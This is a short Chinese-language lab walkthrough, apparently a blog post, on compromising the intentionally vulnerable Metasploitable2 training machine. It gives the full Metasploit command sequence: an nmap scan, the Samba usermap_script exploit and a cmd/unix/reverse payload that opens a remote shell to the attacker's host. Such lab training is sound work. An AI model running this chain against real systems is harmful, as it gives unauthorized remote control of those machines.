针对Metasploitable2靶机的测试

Metasploitable2是一个特别制作的ubuntu操作系统,主要用于安全工具测试和常见漏洞攻击的演示



首先使用msf的nmap模块对目标机进行扫描,收集可用服务信息,我这里靶机ip是192.168.11.128

nmap -sV 192.168.11.128

靶机上开启了许多端口,观察发现主机上运行着Samba 3.x服务。

Samba是在Linux系统上实现SMB协议的软件,SMB是一种在局域网上共享文件和打印机的通信协议。



输入search samba搜索可利用的漏洞模块,等待一会后会出现一些可利用的模块

从中挑选一个进行利用



use exploit/multi/samba/usermap_script



查看该利用模块下可选择的攻击载荷模块:

show payloads

选择最基础的cmd/unix/reverse反向攻击载荷模块

set payload cmd/unix/reverse



然后查看需要设置的参数

show options

对应的设置靶机ip,端口和攻击机ip

输入run或者exploit进行攻击

可以看到成功获得了靶机的shell